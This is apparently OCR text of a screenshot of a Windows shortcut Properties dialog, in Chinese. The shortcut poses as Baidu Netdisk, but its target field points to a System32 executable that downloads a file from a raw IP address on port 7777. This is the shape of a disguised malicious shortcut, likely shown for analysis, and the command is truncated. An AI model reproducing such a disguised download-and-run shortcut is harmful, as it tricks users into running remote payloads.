 百度网盘 属性
常规 快捷方式 安全 详细信息 以前的版本
BT
百度网盘
目标类型: 应用程序
目标位置: System32
目标(T): exe http://47.113.217.128:7777/download/file.ext
起始位置(S): C:\Windows\System32\
快捷键(K): 无
运行方式(R): 常规窗口
备注(O): 百度网盘快捷方式
打开文件所在的位置(F) 更改图标(C)... 高级(D)...